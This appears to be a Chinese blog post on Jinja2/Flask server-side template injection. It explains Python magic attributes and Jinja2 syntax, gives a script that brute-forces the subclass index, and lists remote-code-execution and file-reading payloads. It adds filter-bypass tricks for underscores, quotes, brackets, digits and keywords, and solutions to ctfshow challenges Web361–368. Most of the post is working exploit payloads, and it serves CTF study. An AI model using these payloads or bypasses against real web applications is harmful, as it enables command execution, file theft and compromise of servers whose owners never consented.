__base__ 返回基类
__bases__ 返回基类元组(Tuple)
__subclasses__() 返回子类列表(List)
__init__ 调用初始化函数,可以用来跳到__globals__
__globals__ 返回函数所在的全局命名空间所定义的全局变量,返回字典
__builtins__ 返回内建内建名称空间字典
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx())都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
{{cycler.__init__.__globals__.os.popen('ls').read()}}
current_app 应用上下文,一个全局变量
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取ope函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
config 当前application的所有配置。此外,也可以这样{{config.__class__.__init__.__globals__['os'].popen('ls').read() }}

Jinja2一些语句

"{%%}"可以用来声明变量,也可以用于循环语句和条件语句
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<!---test.html--->
<!DOCTYPE html>
<html lang="en">
<head>
条件语句和循环语句
</head>
<body>
{% for i in ['Ava', 'Bella', 'Diana', 'Elieen'] %}
{% if i in user %}
<h3>Hello, {{i}}!</h3>
{% else %}
<h3>There is no user '{{i}}'</h3>
{% endif %}
{% endfor %}
</body>
</html>
1
2
3
4
5
6
7
8
9
# app.py
from flask import Flask,render_template
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def test():
user = ["Ava", "Diana"]
return render_template('test.html', user = user)
if __name__ == "__main__":
app.run(port=1211, debug=True)

一些可能会用到的函数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
length():获取一个序列或者字典的长度并将其返回

int():将值转换为int类型;

float():将值转换为float类型;

lower():将字符串转换为小写;

upper():将字符串转换为大写;

reverse():反转字符串;

replace(value,old,new): 将value中的old替换为new

list():将变量转换为列表类型;

string():将变量转换成字符串类型;

join():将一个序列中的参数值拼接成字符串,通常有python内置的dict()配合使用

attr(): 获取对象的属性
关于attr:
官方解释:foo|attr("bar") 等效于 foo["bar"]

管道符号可以参考官方文档:https://jinja.palletsprojects.com/en/3.0.x/templates/#filters

Payload构造

第一步:查找基类

1
2
"".__class__.__mro__[-1]
# 直到出现<class 'object'>

第二步:查找基类的子类

1
2
{{"".__class__.__mro__[-1].__subclasses__()}}
# 此时会出现大量子类

os._wrap_close

大多数情况下,我们会利用<class os._wrap_close>这个类

可以用以下脚本来查找下标,具体视情况更改脚本内容

1
2
3
4
5
6
7
8
9
import requests
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36'}
for i in range(500):
url = "http://127.0.0.1:5000/?name=\
{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
res = requests.get(url=url, headers=headers)
if 'os._wrap_close' in res.text:
print(i)

接下来我们利用<class os._wrap_close>这个类中的popen方法。

调用__init__方法初始化类

1
{{"".__class__.__bases__[0]. __subclasses__()[138].__init__}}

然后使用__global__方法获取以字典形式返回的方法和属性

1
{{"".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('cmd').read()}}

cmd即为需要执行的命令,实现rce。

popen:https://blog.csdn.net/Z_Stand/article/details/89375589

__builtins__模块

还有一个常用的模块就是__builtins__,它里面有eval() open()等函数,我们可以也利用它来进行RCE

它的payload是

1
2
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cmd').read()")}}
{{x.__init__.__globals__.__builtins__.eval(request.cookies.a)}}

读取文件的payload

1
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
1
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cmd').read()")}}{% endif %}{% endfor %}

SSTI常见的绕过方式

绕过.

1
2
3
4
5
6
7
1.用[]代替.
{{"".__class__}} 等价于 {{""['__class__']}}
2.用attr()过滤器代替
{{"".__class__}} 等价于 {{""|attr('__class__')}}
#关于attr:
#官方解释:foo|attr("bar") 等效于 foo["bar"]
# lipsum | attr('__globals__') 等价于 lipsum.__globals__

绕过[]

可以使用__getitem__方法,用()代替[]

1
2
3
__bases__[0] 等价于 __bases__.__getitem__(0)
# 利用下面payload可以避免使用中括号
{{.__init__.__globals__.__builtins__.eval(request.cookies.a)}}

绕过_

1
2
3
4
5
1、通过list获取字符列表,然后用pop来获取_,举个例子
{% set a=(()|select|string|list).pop(24)%}{%print(a)%}
下划线的ascii码是24, 把24换成其他数字就可以构造其他字符
2、十六进制编码进行绕过,举个例子
{{()["\x5f\x5fclass\x5f\x5f"]}} = {{().__class__}}

绕过"{{}}"

有时候为了防止SSTI,可能程序员会ban掉"{{}}",这个时候我们可以利用jinja2的语法,用"{%%}"来进行RCE。

1
{%print("".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('dir').read())%}

for循环配合if语句

1
{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print (i.__init__.__globals__['popen']('dir').read())%}{%endif%}{%endfor%}

绕过''""

利用request.args.a传入参数绕过

1
{{url_for.__globals__[request.args.a]}}&a=__builtins__ 等价于 {{url_for.__globals__['__builtins__']}}

绕过args

如果args也被过滤了,那我们就利用requests.cookiesrequests.values

1
Get传参 {{url_for.__globals__[request.cookies.a]}}

然后打开F12修改 Cookie: "a" :__builtins__

绕过数字

利用过滤器和管道符号绕过

官方文档:https://jinja.palletsprojects.com/en/3.0.x/templates/#filters

1
2
{{(dict(a=1,b=1,c=1)|join|count)}} 等价于 {{3}}
原理:count("".join({a:1, b:1, c:1}))

字典中变量个数就是需要构造的数字个数,原理是通过join()函数把字典变成字符串,然后用count()函数统计字符串长度

绕过关键字

有时候class,base等关键词也会被过滤,我们同样可以通过join()函数拼接绕过

1
{{dict(__in=a,it__=a)|join} 等价于 __init__

另外也可以使用~连接字符,~是jinja2中的连接符,可以连接变量字符

1
{{"__in"~"it__"}} 等价于 __init__

unicode编码绕过

CTF show SSTI刷题

Web361

没有任何过滤

1
?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}

Web362

过滤了数字2和3

第一种payload

直接构造数字,利用乘法得到132(一般os._wrap._close类都在132)

1
?name={{"".__class__.__base__.__subclasses__()[(dict(a=1,b=1)|join|count)*66].__init__.__globals__['popen']('cat /flag').read()}}

第二种payload

过滤器,先把变量b赋值为2

1
?name={%set b=(dict(b=c,c=d)|join|count)%}{{''.__class__.__base__.__subclasses__()[66*b].__init__.__globals__['popen']('tac /f*').read()}}

第三种payload

利用__builtins__模块,x可以是任意字母

1
?name={{x.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}

Web363

过滤了单引号和双引号

利用os._wrap_close

1
?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.a](request.args.b).read()}}&a=popen&b=cat /f*

利用__builtins__

1
?name={{x.__init__.__globals__[request.args.a].eval(request.args.b)}}&a=__builtins__&b=__import__('os').popen('cat /f*').read()

Web364

过滤了单引号,双引号以及args

那就利用cookies

1
?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.cookies.a](request.cookies.b).read()}}

打开f12修改cookies。a:popen, b:cat /f*

Web365

在上一题的基础上过滤了中括号

1
?name={{x.__init__.__globals__.__getitem__(request.values.b).eval(request.values.a)}}&b=__builtins__&a=__import__('os').popen('tac /flag').read()

参数逃逸,也可以修改cookies

Web366

开始过滤下划线,我们可以开始使用attr()过滤器进行绕过

attr()过滤器的用法

1
2
3
foo | attr('bar') 等价于 foo['bar']
而foo['bar']和foo.bar在jinja2下又是等价的
lipsum | attr('__globals__') 等价于 lipsum.__globals__

image-20230819145726677

还是要多读文档,这两个东西是等价的

1
2
?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /flag
等同于 lipsum.__globals__.os.popen('cat /flag').read()

Web367

过滤了os,继续参数逃逸

1
?name={{(lipsum|attr(request.values.a))|attr(request.values.b)}}&a=__globals__&b=os.popen('cat /flag').read()

由于attr获取属性,所以使用这段payload没有回显,应该用以下这段payload

1
?name={{(lipsum|attr(request.values.c)).get(request.values.a).popen(request.values.b).read()}}&a=os&b=cat /flag&c=__globals__

Web368

过滤了花括号,那就使用"{%%}"来执行python语句

1
?name={%print((lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read())%}&a=__globals__&b=os&c=cat /flag

Web369

后面题目比较刁钻,有空再更新

一点小插曲

Hexo使用Nunjucks这个模板引擎,同样使用"{{}}"和"{%%}"来包裹变量,因此在写完这篇博客进行上传操作时,hexo出现了报错,可谓是SSTI现身说法了。

解决方法:https://blog.csdn.net/Calvin_zhou/article/details/109303640

8.19

不知道为什么之前的md没有保存,又出现了渲染错误。

You need to set client_id and slot_id to show this AD unit. Please set it in _config.yml.